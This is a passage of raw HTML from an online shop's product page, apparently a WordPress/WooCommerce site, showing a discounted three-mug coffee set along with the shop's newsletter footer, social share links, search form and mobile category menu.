							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-4.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-3.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-6.jpg.webp 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-7.jpg.webp 1080w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-8.jpg.webp 1080w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-9.jpg.webp 1080w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-430x430.jpg" alt="Three Coffee Mugs Set" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15692" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/three-coffee-mugs-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15692"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15692" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/three-coffee-mugs-set/">Three Coffee Mugs Set</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 70.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 58.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15692" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15692" data-product_sku="" aria-label="Add to cart: &ldquo;Three Coffee Mugs Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Three Coffee Mugs Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15692" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-934-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-934.css?ver=1768822806" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="934" class="elementor elementor-934">
				<div class="wd-negative-gap elementor-element elementor-element-b16b5e0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="b16b5e0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8030e0 e-con-full e-flex e-con e-child" data-id="c8030e0" data-element_type="container">
				<div class="elementor-element elementor-element-8b0be3e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8b0be3e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Newsletter Subscribe</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de9dfb3 elementor-widget elementor-widget-wd_text_block" data-id="de9dfb3" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b327d e-con-full e-flex e-con e-child" data-id="a5b327d" data-element_type="container">
				<div class="elementor-element elementor-element-97d4194 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="97d4194" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Follow Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08fc9a7 elementor-widget elementor-widget-wd_text_block" data-id="08fc9a7" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93e4921 elementor-widget elementor-widget-wd_social_buttons" data-id="93e4921" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-bordered wd-size-default social-share wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/espresso-machine-coffe/&media=https://guppier.com/wp-content/uploads/2024/02/Espresso-Machine-Coffe-by-www.guppier-1.jpg&description=Espresso+Machine+Coffee" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/espresso-machine-coffe/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Online Shopping <a href="http://guppier.com"><strong>Guppier</strong></a> Online Shop<i class="fa fa-copyright"></i> 2024															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://guppier.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
